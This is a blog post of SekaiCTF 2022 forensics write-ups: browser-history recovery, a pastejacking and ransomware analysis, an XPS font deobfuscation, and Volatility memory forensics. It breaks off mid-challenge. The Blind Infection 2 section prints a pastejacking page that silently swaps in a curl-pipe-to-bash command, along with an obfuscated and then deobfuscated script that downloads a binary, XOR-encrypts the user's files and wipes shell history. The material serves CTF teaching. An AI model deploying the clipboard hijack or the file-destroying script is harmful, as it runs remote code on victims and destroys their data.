
Intro
SekaiCTF 2022 — my first capture-the-flag which I’ve had the honor of organizing alongside fellow members of Project Sekai CTF. One of the aspects of its administration was the challenge verification process; as part of it, I’ve ended up authoring a bunch of forensics-based writeups which I’m really proud of. They’re also available on the GitHub repository if you’d like to check out the rest of the challenges — I’ve simply ported them over here for my fancy website formatting. Enjoy!
Blind Infection 1
Investigator: It looks like your files were encrypted — do you have a backup?
Me: Online, yes, but even the backup links got encrypted. Can you help me find anything?
Warning: This payload contains ransomware. Consider using a fresh virtual machine, as you may risk losing your data. Although surface analysis is safe (and the ransomware is user-triggered), proceed with caution.
Reconnaissance
$ tree
.
├── etc
├── home
├── root
└── snap
Unzipping the provided .zip provides us with four Linux directories: etc/, home/, root/, and snap/. Let’s start off with a little bit of reconnaissance.
A good habit with these types of challenges is to check etc/passwd, a list of system accounts. If we grep for those with root permission, we find that the user sekaictf was a superuser:
$ cat etc/passwd | grep 'bash'
root:x:0:0:root:/root:/bin/bash
sekaictf:x:1000:1000:sekaictf,,,:/home/sekaictf:/bin/bash
Although it isn’t necessarily pertinent to the challenge, make sure you check home/sekaictf/.bash_history alongside grep -r "SEKAI{ - they can be pretty handy sometimes!
Document Recovery
Next, we’ll look for user files. The Documents/ and Pictures/ folder of the sekaictf user has them, but everything seems to be encrypted with no indication of the encryption method used.
The description talks about having a backup for the encrypted files in the form of links, meaning we should be looking for browser-related content (i.e. search history). Ubuntu 22 stores Firefox as a SnapCraft app in snap/ by default — we can also grep for the term 'firefox' for its location:
home/sekaictf$ tree | grep -C 5 firefox
│   ├── german.png
│   ├── ginger.png
│   └── meme.png
├── Public
├── snap
│   ├── firefox
│   │   ├── 1551
│   │   ├── 1589
│   │   ├── common
│   │   └── current
│   └── snapd-desktop-integration
Firefox is located in home/sekaictf/snap/firefox/, while the profile information of the user is located at firefox/common/.mozilla/firefox/p3zapakd.default/. p3zapakd is the name of the user.
Firefox stores your visit history in the places.sqlite SQLite database (read more about how Firefox stores your information here). You can use an online tool or sqlite3 to view it! The table we need is moz_places, which is a hefty piece of work with more than 750+ URLs:

Yes, it’s super meticulous, but a true forensics investigator would champ it through! Scrolling through the table, we notice that the user follows a certain trend, as following:
- The user searches about a topic on Google
- The user visits that appear in the search results
- The user visits the URL https://paste.c-net.org with a subdirectory consisting of two random words (possibly to bookmark them for later)
Visiting any of these pastes and recognizing that the content should be the same as encrypted files in the Documents/ folder is key to Part 1. This is further facilitated by the fact that names of the encrypted files in Documents/ are very descriptive:
home/sekaictf/Documents$ ls
aes.txt           ippsec.txt       python.txt         warandpeace12.txt
assignment.txt    jokes.txt        roblox.txt         warandpeace13.txt
billionaires.txt  joke.txt         robomagellan.txt   warandpeace14.txt
brainteasers.txt  jsinterview.txt  rsa.txt            warandpeace15.txt
countries.txt     juggle.txt       science.txt        warandpeace1.txt
ctfwins.txt       katana.txt       sekai.txt          warandpeace2.txt
elements.txt      leetcode.txt     shakespeare.txt    warandpeace3.txt
excuses.txt       loi.txt          song.txt           warandpeace4.txt
flag.txt          maths.txt        sql.txt            warandpeace5.txt
fortnite.txt      oscp.txt         tools.txt          warandpeace6.txt
ginger.txt        overflow.txt     volatility.txt     warandpeace7.txt
girlfriend.txt    privesc.txt      warandpeace10.txt  warandpeace8.txt
graphql.txt       program.txt      warandpeace11.txt  warandpeace9.txt
Instinctively, we would want to visit all these pastes.
There are 50 instances of the URL https://paste.c-net.org in the table and visiting them one-by-one isn’t very 1337 h4xx0r. We can execute some simple SQL on the table to extract all instances:
SELECT url FROM 'moz_places' WHERE URL like '%paste%'
Let’s write a simple curl script with Python:
import requests

urls = [
    "https://paste.c-net.org/HitchedGlaser",
    "https://paste.c-net.org/HavingGaining",
    "https://paste.c-net.org/ElevenRejected",
    "https://paste.c-net.org/LovedCyborg",
    "https://paste.c-net.org/DictateSplinter",
    "https://paste.c-net.org/WagonsClips",
    "https://paste.c-net.org/BegunCarols",
    "https://paste.c-net.org/SweptReport",
    "https://paste.c-net.org/DetectedParanoid",
    "https://paste.c-net.org/RomanovBaptiste",
    "https://paste.c-net.org/GluttonyBamboo",
    "https://paste.c-net.org/WoodsCochran",
    "https://paste.c-net.org/YellingShelf",
    "https://paste.c-net.org/ServesTerrence",
    "https://paste.c-net.org/ChaperonDouche",
    "https://paste.c-net.org/WestleyCompany",
    "https://paste.c-net.org/DiagnoseEgypt",
    "https://paste.c-net.org/InquireExplicit",
    "https://paste.c-net.org/RubbleAcute",
    "https://paste.c-net.org/MilnerFantasy",
    "https://paste.c-net.org/ArticleOutdoors",
    "https://paste.c-net.org/DigitAccosted",
    "https://paste.c-net.org/DaylightMaguire",
    "https://paste.c-net.org/GaugeComposed",
    "https://paste.c-net.org/OlympusSeminar",
    "https://paste.c-net.org/LackeysEternity",
    "https://paste.c-net.org/CoachedBarks",
    "https://paste.c-net.org/StungFarted",
    "https://paste.c-net.org/BlisterQuebec",
    "https://paste.c-net.org/BiancaShanghai",
    "https://paste.c-net.org/ReboundStopping",
    "https://paste.c-net.org/EmptyPaste",
    "https://paste.c-net.org/ToursForks",
    "https://paste.c-net.org/GuineaShovel",
    "https://paste.c-net.org/LettinAverage",
    "https://paste.c-net.org/CuveeBouncer",
    "https://paste.c-net.org/CraziesCritique",
    "https://paste.c-net.org/QuitterTasks",
    "https://paste.c-net.org/MashburnEdmund",
    "https://paste.c-net.org/PollsFenwick",
    "https://paste.c-net.org/FillsTaunt",
    "https://paste.c-net.org/RussiansEstimate",
    "https://paste.c-net.org/HughesRecant",
    "https://paste.c-net.org/CelloFilmed",
    "https://paste.c-net.org/CrushMalcolm",
    "https://paste.c-net.org/ProphecyWestside",
    "https://paste.c-net.org/GardenOccur",
    "https://paste.c-net.org/QuittingPeterson",
    "https://paste.c-net.org/BainesPouty",
]

for url in urls:
    r = requests.get(url)
    if "SEKAI{" in r.text:
print(r.text)Running the script:
$ python3 solve.py
SEKAI{R3m3b3r_k1Dz_@lway5_84cKUp}
Blind Infection 1: SEKAI{R3m3b3r_k1Dz_@lway5_84cKUp}
Blind Infection 2
Investigator: Here are your backups, but what about rest of your files?
Me: Umm…
Investigator: I’m gonna need more details regarding what exactly you were doing.
Warning: This payload contains ransomware. Consider using a fresh virtual machine, as you may risk losing your data. Although surface analysis is safe (and the ransomware is user-triggered), proceed with caution.
We’ve managed to restore the contents of Documents/, but this user has unfortunately failed to backup Pictures/. To decrypt them, we need to know the encryption method used. As of now, we only have the plaintext and ciphertext from Part 1, which currently don’t prove that useful. We need more details.
The SQL Rabbit Hole
Continuing to scroll through browser history, near the end of the table we come across instances of the user searching about ‘virus’ and ‘virus remover’. This probably happened after the user’s files got encrypted. Looking at the URL visits just before this, we see that the user was downloading various rhythm game-related items, including osu! beatmaps and an .apk of Project Sekai. This rabbit hole eventually led to a string of suspicious websites — including https://sekaictf-tunes.netlify.app:

<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    </head>
    <body>
        <!-- Source - https://security.love/Pastejacking/ --> Download exclusive Sekai Music!!! <br>
        <p>wget sekairhythms.com/epicmusic.zip</p>
        <script>
            document.addEventListener('copy', function(e) {
                console.log(e);
                e.clipboardData.setData('text/plain', 'curl https://storage.googleapis.com/sekaictf/Forensics/muhahaha.sh | bash');
                e.preventDefault();
            });
        </script>
    </body>
</html>Check out this snippet above: instead of copying wget sekairhythms.com/epicmusic.zip, we end up actually copying curl https://storage.googleapis.com/sekaictf/Forensics/muhahaha.sh | bash, which is a malicious bash script.
This is the premise of the challenge. Never copy and paste code/commands from internet blindly! That’s where the challenge name comes from — “Blind Infection”!
This is a classic pastejacking attack. Let’s not copy it into the terminal and instead analyze the .sh file that’s curl’ed. Visit the original link to see the raw code:
z="
";Uz='e da';Cz='----';QBz=' key';Wz='ou!!';FBz='open';NBz='s -r';nz='er/b';Jz=' gon';aBz='h_hi';tz='for ';Bz=' '\''--';PBz='le $';Rz='them';Pz=' '\''Br';Sz=' bac';Iz=' are';WBz='rm x';YBz='> ~/';Nz='ly!!';Qz='ing ';DBz='/*';ez='erco';vz=' in ';MBz='xor-';Oz='!'\''';UBz='xt';OBz=' $fi';Tz='k, W';pz='ies/';iz='ange';KBz='y.tx';Mz='nent';Yz=' -q ';CBz='ures';Lz='erma';cz='gith';cBz='y';Az='echo';JBz='> ke';lz='les/';wz='~/Do';BBz='Pict';Hz='iles';hz='m/sc';bBz='stor';uz='file';RBz='.txt';XBz=' '\'''\'' ';gz='t.co';yz='nts/';xz='cume';Zz='http';VBz='done';EBz='do';Gz='ur f';HBz='rand';kz='r-fi';ZBz='.bas';sz='or-f';Ez=' '\''Al';dz='ubus';bz='raw.';az='s://';oz='inar';LBz='t';Kz='e, p';ABz='* ~/';Xz='wget';Fz='l yo';SBz='rm k';GBz='ssl ';IBz=' 16 ';mz='mast';TBz='ey.t';Vz='re y';fz='nten';Dz='---'\''';jz='o/xo';qz='x86_';rz='64/x';
eval "$Az$Bz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Dz$z$Az$Ez$Fz$Gz$Hz$Iz$Jz$Kz$Lz$Mz$Nz$Oz$z$Az$Pz$Qz$Rz$Sz$Tz$Uz$Vz$Wz$Oz$z$Az$Bz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Cz$Dz$z$Xz$Yz$Zz$az$bz$cz$dz$ez$fz$gz$hz$iz$jz$kz$lz$mz$nz$oz$pz$qz$rz$sz$Hz$z$tz$uz$vz$wz$xz$yz$ABz$BBz$CBz$DBz$z$EBz$z$FBz$GBz$HBz$IBz$JBz$KBz$LBz$z$MBz$uz$NBz$OBz$PBz$uz$QBz$RBz$z$SBz$TBz$UBz$z$VBz$z$WBz$sz$Hz$z$Az$XBz$YBz$ZBz$aBz$bBz$cBz"Looks like it’s obfuscated by defining a crap ton of environmental variables and evaluating the concatenated contents. To deobfuscate, simply change the eval term to echo to see what actually runs:
echo '---------------------------------------------------------'
echo 'All your files are gone, permanently!!!'
echo 'Bring them back, We dare you!!!'
echo '---------------------------------------------------------'
wget -q https://raw.githubusercontent.com/scangeo/xor-files/master/binaries/x86_64/xor-files
for file in ~/Documents/* ~/Pictures/*
do
openssl rand 16 > key.txt
xor-files -r $file $file key.txt
rm key.txt
done
rm xor-files
echo '' > ~/.bash_historyLet’s do a quick analysis. This script:
- Downloads a binary quietly
- For each file in the
Documents/andPictures/folder, it:- Generates a 16-byte key
- Performs a XOR operation with the key
- Removes the key (meaning the key is different every time)
- Deletes the binary and clears the contents of
~/.bash_history
We now know a simple XOR was used to encrypt Pictures/. However, we don’t know the keys, and it would take until the heat death of the universe to brute force 16 bytes. Additionally, we can’t extract utilize known-plaintext attacks on Part 1 since each key is unique. We’ll need a different solution.
We know that:
- The files in
Pictures/are in the.pngformat - XOR is reversible if we have a key
- We do not have a key readily available
But, there is a weakness! If we research a bit into the .png format, we learn that the first 16 bytes of a .png are always same:
89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52
Header Block                         IHDR Block
With this, we can XOR the first 16 bytes of each encrypted .png with this as the key to obtain the original, unique key. We can now decrypt each picture with this Python script:
import os
import binascii

files = os.listdir('Pictures')
header = binascii.unhexlify(b'89504E470D0A1A0A0000000D49484452')
os.system('wget -q https://raw.githubusercontent.com/scangeo/xor-files/master/binaries/x86_64/xor-files')

for file in files:
    path = 'Pictures/'+file
    f = open(path,'rb').read()
    first_16_bytes = f[:16]
    key = b''
    for i in range(len(header)):
        key += chr(header[i]^first_16_bytes[i]).encode('iso-8859-1')
    with open('key.txt','wb') as k:
        k.write(key)
    os.system('xor-files -r '+path+' '+path+' key.txt')

os.system('rm key.txt')
os.system('rm xor-files')Use the strings command on flag.png to flag the challenge.
Blind Infection 2: SEKAI{D4R3_4CC3PT38_4N8_4U5T38}
Broken Converter
Miku has finally finished her assignment and is ready to submit - but for some reason, the school requires all assignments to be submitted as .xps files. Miku found a converter online and used the converted file for submission. The file looked good at first, but it seems as if there’s something broken in the converter. Can you help her figure out what’s wrong?
Note: This challenge shares the same file as flag Mono.

Reading the Wikipedia page for Open XML Paper Specification/.xps files, we can see that Assignment-broken.xps is actually a .zip archive:
An XPS file is a ZIP archive using the Open Packaging Conventions, containing the files which make up the document. These include an XML markup file for each page, text, embedded fonts, raster images, 2D vector graphics, as well as the digital rights management information. The contents of an XPS file can be examined by opening it in an application which supports ZIP files.
Renaming the file extension to .zip will provide us with some files:

In Resources/ we can find 02F30FAD-6532-20AE-4344-5621D614A033.odttf, which is an “Obfuscated OpenType” file:

The ODTTF Wikipedia page states that .odttf files are obfuscated by performing a XOR operation on the first 32 bytes of the font file, using its GUID (or the filename) as the key:
According to the source code of Okular (see function
parseGUID()and methodXpsFile::loadFontByName()), the first 32 bytes of the font file are obfuscated by XOR using the font file name (a GUID). The rest of the file is normal OpenType.
This is also mentioned in section 9.1.7.3 of the XPS Standard:
Perform an XOR operation on the first 32 bytes of the binary data of the obfuscated font part with the array consisting of the bytes referred to by the placeholders B37, B36, B35, B34, B33, B32, B31, B30, B20, B21, B10, B11, B00, B01, B02, and B03, in that order and repeating the array once. The result is a non-obfuscated font.
Although you can totally create a XOR script and perform it manually, you can also find scripts online. odttf2ttf provides an online demo here, which is a simple drag-and-drop with instant conversion:
Now that it’s deobfuscated, we can open the file in Windows Font Viewer. The phrase GlYPHZ,W3|!.d0n&} is visible at the top, but the rest of the flag isn’t properly ordered:

However, opening the .ttf file in programs that sort by ASCII, such as FontForge or FontDrop!, will yield a flag:

Broken Converter: SEKAI{sCR4MBLeD_a5ci1-FONT+GlYPHZ,W3|!.d0n&}
flag Mono

When writing the assignment, Miku used a font called flag Mono. Despite it looking just like a regular monospaced font, it claims itself to be stylistic in various ways.
”Perhaps there is something special about it”, Miku thought.
Note: This challenge shares the same file as Broken Converter.
If you inspect the font info in FontForge with Ctrl + Shift + F, you can see in the Lookup tab that four different “Style Sets” have been implemented into this font:

These are called “OpenType Stylistic Sets.” According to its official Microsoft documentation:
In addition to, or instead of, stylistic alternatives of individual glyphs […], some fonts may contain sets of stylistic variant glyphs corresponding to portions of the character set, e.g. multiple variants for lowercase letters in a Latin font.
In FontForge you can actually view the ruleset for these styles with the Edit Data button. This is the ruleset for ss01:

ampersand quotesingle | a @<Single Substitution lookup 4> | g
| f @<Single Substitution lookup 4> | l a g
ampersand quotesingle parenleft | g @<Multiple Substitution lookup 5> |
ampersand | l @<Single Substitution lookup 4> | a g
Let’s test out typing flag on FontDrop! and changing the stylistic set:
flag Mono: SEKAI{OpenTypeMagicGSUBIsTuringComplete}
Symbolic Needs 1
We recently got hold of a cryptocurrency scammer and confiscated his laptop.
Analyze the memdump. Submit the string you find wrapped with SEKAI{}.
Inflating the .zip, we are given a .mem memory dump of a machine of an unknown operating system. We will be using the Volatility 3 framework to analyze it.
Firstly, clone the repository on GitHub:
$ git clone https://github.com/volatilityfoundation/volatility3.git
$ cd volatility3
Since we’ll need to find a debugging package for this memory dump later, we need to run the banner command to identify the exact operating system, version and kernel:
$ python3 vol.py -f dump.mem banner
Volatility 3 Framework 2.3.1
Progress:  100.00        PDB scanning finished
Offset  Banner

0x42400200  Linux version 5.15.0-43-generic (buildd@lcy02-amd64-076) (gcc (Ubuntu 11.2.0-19ubuntu1) 11.2.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #46-Ubuntu SMP Tue Jul 12 10:30:17 UTC 2022 (Ubuntu 5.15.0-43.46-generic 5.15.39)
0x437c3718  Linux version 5.15.0-43-generic (buildd@lcy02-amd64-076) (gcc (Ubuntu 11.2.0-19ubuntu1) 11.2.0, GNU ld (GNU Binutils for Ubuntu) 2.38) #46-Ubuntu SMP Tue Jul 12 10:30:17 UTC 2022 (Ubuntu 5.15.0-43.46-generic 5.15.39)9)
This identifies the following:
- OS: Ubuntu 22.04
- Kernel: Linux version 5.15.0-43-generic
Note: Since these are very recent versions, there were no readily available Volatility profiles. Honestly, I couldn’t make Volatility 2 work with Ubuntu 22 even after successful profile creation (KeyError: 'DW_AT_data_member_location'). Let me know if you were able to, since everyone’s learning! :)
Profile Creation + Symbol Table
In order to run Volatility plugins we need to build a symbol table in the .json format. They can be generated from DWARF files using the dwarf2json tool. The hardest part is probably finding the kernel with debugging symbols for Linux version 5.15.0-43-generic. A complete list is available here, but linux-image-unsigned-5.15.0-43-generic-dbgsym_5.15.0-43.46_amd64.ddeb is the version we need. After inflating the archive, the relevant file we need is the vmlinux-5.15.0-43-generic DWARF located in usr/lib/debug/boot.
Next, we’ll clone the dwarf2json tool from the Volatility repository and build it:
$ git clone https://github.com/volatilityfoundation/dwarf2json
$ cd dwarf2json
$ go build
Finally, we can run:
$ dwarf2json linux --elf vmlinux-5.15.0-43-generic > ubuntu22.jsonCopy the symbol table to volatility3/volatility3/symbols/linux, and your profile should be set up!
Once we have a valid symbols.json, we can run Volatility 3 plugins. The first one we always run is linux.bash, to display bash history:
$ python3 vol.py -f dump.mem linux.bash
Volatility 3 Framework 2.3.1
Progress:  100.00        Stacking attempts finished
PID Process CommandTime Command

1863    bash    2022-08-29 13:45:56.000000    72.48.117.53.84.48.110.95.119.51.95.52.114.51.95.49.110.33.33.33
Those are easily identifiable as ASCII codes. Convert 72 48 117 53 84 48 110 95 119 51 95 52 114 51 95 49 110 33 33 33 to text and get the flag:
Symbolic Needs 1: SEKAI{H0u5T0n_w3_4r3_1n!!!}
Symbolic Needs 2
Recover the private key of the wallet address 0xACa5872e497F0Cc626d1E9bA28bAEC149315266e.
Submit the key wrapped with SEKAI{}.
Let’s follow up from the last proglem with the linux.psaux plugin, to gather and display all processes:
$ python3 vol.py -f dump.mem linux.psaux
Volatility 3 Framework 2.3.1
Progress:  100.00        Stacking attempts finished
PID PPID    COMM    ARGS
...
1731    985 gsd-xsettings    /usr/libexec/gsd-xsettings
1787    985 ibus-x11    /usr/libexec/ibus-x11
1845    985 gnome-terminal- /usr/libexec/gnome-terminal-server
1863    1845    bash    bash
